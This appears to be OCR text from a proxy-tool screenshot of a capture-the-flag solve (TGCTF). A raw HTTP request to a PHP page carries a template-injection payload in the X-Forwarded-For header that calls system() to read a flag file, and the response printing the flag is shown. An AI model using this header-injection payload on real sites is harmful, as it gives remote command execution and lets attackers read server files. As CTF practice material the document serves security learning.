 Responses 661bytes / 204ms
美化 渲染 编码
数据包扫描 美化 热加载 构造请求
GET /tgxff.php HTTP/1.1
Host ? : 154.23.163.97:1234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Priority: u=0, i
Accept-Encoding: gzip, deflate
Cookie: username=tg; PHPSESSID=aa99c449343234f9914118ca2ad34727
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://154.23.163.97:1234/
X-Forwarded-For: {if system('cat /tgfffffllllaagggggg')}{/if}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Apr 2025 13:15:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 661
8
9 <!DOCTYPE html>
10 <html lang="zh">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>TGCTF-青春CTFer</title>
15 <link rel="stylesheet" href="css/style.css">
16 </head>
17 <body>
18 <div class="container">
19 <div class="decoration">(>ω<)</div>
20 <div class="decoration">(◕‿◕✿)</div>
21 <div class="message-box">
22 <div class="blush left"></div>
23 <div class="blush right"></div>
24 <div class="code-box">
25 <form class="input-form" action="" method="post">
26 OvO 你电脑的IP是：flag{cxcx}
27 </form>
28 </div>
29 </body>
30 </html>
31
远端地址:154.23.163.97:1234; 响
应时间:204ms; 总耗时:205ms; U
L:http://154.23.163.97:1234/tgxf